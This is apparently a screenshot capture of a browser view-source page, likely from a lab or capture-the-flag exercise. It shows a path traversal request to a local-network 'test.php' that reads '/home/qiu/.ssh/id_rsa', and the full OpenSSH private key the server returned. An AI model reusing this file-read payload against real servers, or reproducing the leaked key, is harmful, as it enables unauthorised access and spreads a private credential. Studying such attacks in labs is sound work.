 view-source:http://192.168.29.134/test.php?file=../../../home/qiu/.ssh/id_rsa
Import bookmarks… Learning path | W…
1 -----BEGIN OPENSSH PRIVATE KEY-----
2 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
3 NhAAAAAwEAAQAAAQEAvNjhOFOSeDHy9K5vnHSs3qTjWNehAPzT0sD3beBPVvYKQJt0AkD0
4 FDcWTSSF13NhbjCQm5fnzR8td4sjJMYiAl+vAKboHne0njGkBwdy5PgmcXyeZTECIGkggX
5 61kImUOIqtLMcjF5ti+09RGiWeSmfIDtTCjj/+uQlokUMtdc4NOv4XGJbp7GdEWBZevien
6 qXoXtG6j7gUgtXX1Fxlx3FPhxE3lxw/AfZ9ib21JGlOyy8cflTlogrZPoICCXIV/kxGK0d
7 Zucw8rGGMc6Jv7npeQS1IXU9VnP3LWlOGFU0j+IS5SiNksRfdQ4mCN9SYhAm9mAKcZW8wS
8 vXuDjWOLEwAAA9AS5tRmEubUZgAAAAdzc2gtcnNhAAABAQC82OE4U5J4MfL0rm+cdKzepO
9 NY16EA/NPSwPdt4E9W9gpAm3QCQPQUNxZNJIXXc2FuMJCbl+fNHy13iyMkxiICX68Apuge
10 d7SeMaQHB3Lk+CZxfJ5lMQIgaSCBfrWQiZQ4iq0sxyMXm2L7T1EaJZ5KZ8gO1MKOP/65CW
11 iRQy11zg06/hcYlunsZ0RYFl6+J6epehe0bqPuBSC1dfUXGXHcU+HETeXHD8B9n2JvbUka
12 U7LLxx+VOWiCtk+ggIJchX+TEYrR1m5zDysYYxzom/uel5BLUhdT1Wc/ctaU4YVTSP4hLl
13 KI2SxF91DiYI31JiECb2YApxlbzBK9e4ONY4sTAAAAAwEAAQAAAQArXIEaNdZD0vQ+Sm9G
14 NWQcGzA4jgph96uLkNM/X2nYRdZEz2zrt45TtfJg9CnnNo8AhhYuI8sNxkLiWAhRwUy9zs
15 qYE7rohAPs7ukC1CsFeBUbqcmU4pPibUERes6lyXFHKlBpH7BnEz6/BY9RuaGG5B2DikbB
16 8t/CDO79q7ccfTZs+gOVRX4PW641+cZxo5/gL3GcdJwDY4ggPwbU/m8sYsyN1NWJ8NH00d
17 X8THaQAEXAO6TTzPMLgwJi+0kj1UTg+D+nONfh7xeXLseST0m1p+e9C/8rseZsSJSxoXKk
18 CmDy69aModcpW+ZXl9NcjEwrMvJPLLKjhIUcIhNjf4ABAAAAgEr3ZKUuJquBNFPhEUgUic
19 ivHoZH6U82VyEY2Bz24qevcVz2IcAXLBLIp+f1oiwYUVMIuWQDw6LSon8S72kk7VWiDrWz
20 lHjRfpUwWdzdWSMY6PI7EpGVVs0qmRC/TTqOIH+FXA66cFx3X4uOCjkzT0/Es0uNyZ07qQ
21 58cGE8cKrLAAAAgQDlPajDRVfDWgOWJj+imXfpGsmo81UDaYXwklzw4VM2SfIHIAFZPaA0
22 acm4/icKGPlnYWsvZCksvlUck+ti+J2RS2Mq9jmKB0AVZisFazj8qIde3SPPwtR7gBR329
23 JW3Db+KISMRIvdpJv+eiKQLg/epbSdwXZi0DJoB0a15FsIAQAAAIEA0uQl0d0p3NxCyT/+
24 Q6N+llf9TB5+VNjinaGu4DY6qVrSHmhkceHtXxG6h9upRtKw5BvOlSbTatlfMZYUtlZ1mL
25 RWCU8D7v1Qn7qMflx4bldYgV8lf18sb6g/uztWJuLpFe3Ue/MLgeJ+2TiAw9yYoPVySNK8
26 uhSHa0dvveoJ8xMAAAAZcWl1QGxvY2FsaG9zdC5sb2NhbGRvbWFpbgEC
27 -----END OPENSSH PRIVATE KEY-----
28